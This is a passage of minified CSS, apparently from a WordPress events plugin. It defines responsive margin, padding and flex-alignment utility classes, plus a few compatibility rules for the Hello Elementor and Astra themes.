!important;align-content:stretch !important}.etn-align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.etn-m-0{margin:0 !important}.etn-mt-0,.etn-my-0{margin-top:0 !important}.etn-mr-0,.etn-mx-0{margin-right:0 !important}.etn-mb-0,.etn-my-0{margin-bottom:0 !important}.etn-ml-0,.etn-mx-0{margin-left:0 !important}.etn-m-1{margin:.25rem !important}.etn-mt-1,.etn-my-1{margin-top:.25rem !important}.etn-mr-1,.etn-mx-1{margin-right:.25rem !important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem !important}.etn-ml-1,.etn-mx-1{margin-left:.25rem !important}.etn-m-2{margin:.5rem !important}.etn-mt-2,.etn-my-2{margin-top:.5rem !important}.etn-mr-2,.etn-mx-2{margin-right:.5rem !important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem !important}.etn-ml-2,.etn-mx-2{margin-left:.5rem !important}.etn-m-3{margin:1rem !important}.etn-mt-3,.etn-my-3{margin-top:1rem !important}.etn-mr-3,.etn-mx-3{margin-right:1rem !important}.etn-mb-3,.etn-my-3{margin-bottom:1rem !important}.etn-ml-3,.etn-mx-3{margin-left:1rem !important}.etn-m-4{margin:1.5rem !important}.etn-mt-4,.etn-my-4{margin-top:1.5rem !important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem !important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem !important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem !important}.etn-m-5{margin:3rem !important}.etn-mt-5,.etn-my-5{margin-top:3rem !important}.etn-mr-5,.etn-mx-5{margin-right:3rem !important}.etn-mb-5,.etn-my-5{margin-bottom:3rem !important}.etn-ml-5,.etn-mx-5{margin-left:3rem !important}.etn-p-0{padding:0 !important}.etn-pt-0,.etn-py-0{padding-top:0 !important}.etn-pr-0,.etn-px-0{padding-right:0 !important}.etn-pb-0,.etn-py-0{padding-bottom:0 !important}.etn-pl-0,.etn-px-0{padding-left:0 !important}.etn-p-1{padding:.25rem !important}.etn-pt-1,.etn-py-1{padding-top:.25rem !important}.etn-pr-1,.etn-px-1{padding-right:.25rem !important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem !important}.etn-pl-1,.etn-px-1{padding-left:.25rem !important}.etn-p-2{padding:.5rem !important}.etn-pt-2,.etn-py-2{padding-top:.5rem !important}.etn-pr-2,.etn-px-2{padding-right:.5rem !important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem !important}.etn-pl-2,.etn-px-2{padding-left:.5rem !important}.etn-p-3{padding:1rem !important}.etn-pt-3,.etn-py-3{padding-top:1rem !important}.etn-pr-3,.etn-px-3{padding-right:1rem !important}.etn-pb-3,.etn-py-3{padding-bottom:1rem !important}.etn-pl-3,.etn-px-3{padding-left:1rem !important}.etn-p-4{padding:1.5rem !important}.etn-pt-4,.etn-py-4{padding-top:1.5rem !important}.etn-pr-4,.etn-px-4{padding-right:1.5rem !important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem !important}.etn-pl-4,.etn-px-4{padding-left:1.5rem !important}.etn-p-5{padding:3rem !important}.etn-pt-5,.etn-py-5{padding-top:3rem !important}.etn-pr-5,.etn-px-5{padding-right:3rem !important}.etn-pb-5,.etn-py-5{padding-bottom:3rem !important}.etn-pl-5,.etn-px-5{padding-left:3rem !important}.etn-m-n1{margin:-0.25rem !important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem !important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem !important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem !important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem !important}.etn-m-n2{margin:-0.5rem !important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem !important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem !important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem !important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem !important}.etn-m-n3{margin:-1rem !important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem !important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem !important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem !important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem !important}.etn-m-n4{margin:-1.5rem !important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem !important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem !important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem !important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem !important}.etn-m-n5{margin:-3rem !important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem !important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem !important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem !important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem !important}.etn-m-auto{margin:auto !important}.etn-mt-auto,.etn-my-auto{margin-top:auto !important}.etn-mr-auto,.etn-mx-auto{margin-right:auto !important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto !important}.etn-ml-auto,.etn-mx-auto{margin-left:auto !important}@media(min-width: 576px){.etn-m-sm-0{margin:0 !important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0 !important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0 !important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0 !important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0 !important}.etn-m-sm-1{margin:.25rem !important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem !important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem !important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem !important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem !important}.etn-m-sm-2{margin:.5rem !important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem !important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem !important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem !important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem !important}.etn-m-sm-3{margin:1rem !important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem !important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem !important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem !important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem !important}.etn-m-sm-4{margin:1.5rem !important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem !important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem !important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem !important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem !important}.etn-m-sm-5{margin:3rem !important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem !important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem !important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem !important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem !important}.etn-p-sm-0{padding:0 !important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0 !important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0 !important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0 !important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0 !important}.etn-p-sm-1{padding:.25rem !important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem !important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem !important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem !important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem !important}.etn-p-sm-2{padding:.5rem !important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem !important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem !important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem !important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem !important}.etn-p-sm-3{padding:1rem !important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem !important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem !important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem !important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem !important}.etn-p-sm-4{padding:1.5rem !important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem !important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem !important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem !important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem !important}.etn-p-sm-5{padding:3rem !important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem !important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem !important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem !important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem !important}.etn-m-sm-n1{margin:-0.25rem !important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem !important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem !important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem !important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem !important}.etn-m-sm-n2{margin:-0.5rem !important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem !important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem !important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem !important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem !important}.etn-m-sm-n3{margin:-1rem !important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem !important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem !important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem !important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem !important}.etn-m-sm-n4{margin:-1.5rem !important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem !important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem !important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem !important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem !important}.etn-m-sm-n5{margin:-3rem !important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem !important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem !important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem !important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem !important}.etn-m-sm-auto{margin:auto !important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto !important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto !important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto !important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.etn-m-md-0{margin:0 !important}.etn-mt-md-0,.etn-my-md-0{margin-top:0 !important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0 !important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0 !important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0 !important}.etn-m-md-1{margin:.25rem !important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem !important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem !important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem !important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem !important}.etn-m-md-2{margin:.5rem !important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem !important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem !important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem !important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem !important}.etn-m-md-3{margin:1rem !important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem !important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem !important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem !important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem !important}.etn-m-md-4{margin:1.5rem !important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem !important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem !important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem !important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem !important}.etn-m-md-5{margin:3rem !important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem !important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem !important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem !important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem !important}.etn-p-md-0{padding:0 !important}.etn-pt-md-0,.etn-py-md-0{padding-top:0 !important}.etn-pr-md-0,.etn-px-md-0{padding-right:0 !important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0 !important}.etn-pl-md-0,.etn-px-md-0{padding-left:0 !important}.etn-p-md-1{padding:.25rem !important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem !important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem !important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem !important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem !important}.etn-p-md-2{padding:.5rem !important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem !important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem !important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem !important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem !important}.etn-p-md-3{padding:1rem !important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem !important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem !important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem !important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem !important}.etn-p-md-4{padding:1.5rem !important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem !important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem !important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem !important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem !important}.etn-p-md-5{padding:3rem !important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem !important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem !important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem !important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem !important}.etn-m-md-n1{margin:-0.25rem !important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem !important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem !important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem !important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem !important}.etn-m-md-n2{margin:-0.5rem !important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem !important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem !important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem !important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem !important}.etn-m-md-n3{margin:-1rem !important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem !important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem !important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem !important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem !important}.etn-m-md-n4{margin:-1.5rem !important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem !important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem !important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem !important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem !important}.etn-m-md-n5{margin:-3rem !important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem !important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem !important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem !important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem !important}.etn-m-md-auto{margin:auto !important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto !important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto !important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto !important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.etn-m-lg-0{margin:0 !important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0 !important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0 !important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0 !important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0 !important}.etn-m-lg-1{margin:.25rem !important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem !important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem !important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem !important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem !important}.etn-m-lg-2{margin:.5rem !important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem !important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem !important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem !important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem !important}.etn-m-lg-3{margin:1rem !important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem !important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem !important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem !important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem !important}.etn-m-lg-4{margin:1.5rem !important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem !important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem !important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem !important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem !important}.etn-m-lg-5{margin:3rem !important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem !important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem !important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem !important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem !important}.etn-p-lg-0{padding:0 !important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0 !important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0 !important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0 !important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0 !important}.etn-p-lg-1{padding:.25rem !important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem !important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem !important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem !important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem !important}.etn-p-lg-2{padding:.5rem !important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem !important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem !important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem !important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem !important}.etn-p-lg-3{padding:1rem !important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem !important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem !important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem !important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem !important}.etn-p-lg-4{padding:1.5rem !important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem !important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem !important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem !important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem !important}.etn-p-lg-5{padding:3rem !important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem !important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem !important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem !important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem !important}.etn-m-lg-n1{margin:-0.25rem !important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem !important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem !important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem !important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem !important}.etn-m-lg-n2{margin:-0.5rem !important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem !important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem !important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem !important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem !important}.etn-m-lg-n3{margin:-1rem !important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem !important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem !important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem !important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem !important}.etn-m-lg-n4{margin:-1.5rem !important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem !important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem !important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem !important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem !important}.etn-m-lg-n5{margin:-3rem !important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem !important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem !important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem !important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem !important}.etn-m-lg-auto{margin:auto !important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto !important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto !important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto !important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.etn-m-xl-0{margin:0 !important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0 !important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0 !important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0 !important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0 !important}.etn-m-xl-1{margin:.25rem !important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem !important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem !important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem !important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem !important}.etn-m-xl-2{margin:.5rem !important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem !important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem !important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem !important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem !important}.etn-m-xl-3{margin:1rem !important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem !important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem !important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem !important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem !important}.etn-m-xl-4{margin:1.5rem !important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem !important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem !important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem !important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem !important}.etn-m-xl-5{margin:3rem !important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem !important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem !important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem !important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem !important}.etn-p-xl-0{padding:0 !important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0 !important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0 !important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0 !important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0 !important}.etn-p-xl-1{padding:.25rem !important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem !important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem !important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem !important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem !important}.etn-p-xl-2{padding:.5rem !important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem !important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem !important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem !important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem !important}.etn-p-xl-3{padding:1rem !important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem !important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem !important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem !important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem !important}.etn-p-xl-4{padding:1.5rem !important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem !important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem !important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem !important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem !important}.etn-p-xl-5{padding:3rem !important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem !important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem !important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem !important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem !important}.etn-m-xl-n1{margin:-0.25rem !important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem !important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem !important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem !important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem !important}.etn-m-xl-n2{margin:-0.5rem !important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem !important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem !important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem !important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem !important}.etn-m-xl-n3{margin:-1rem !important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem !important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem !important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem !important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem !important}.etn-m-xl-n4{margin:-1.5rem !important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem !important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem !important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem !important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem !important}.etn-m-xl-n5{margin:-3rem !important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem !important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem !important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem !important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem !important}.etn-m-xl-auto{margin:auto !important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto !important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto !important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto !important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto !important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar 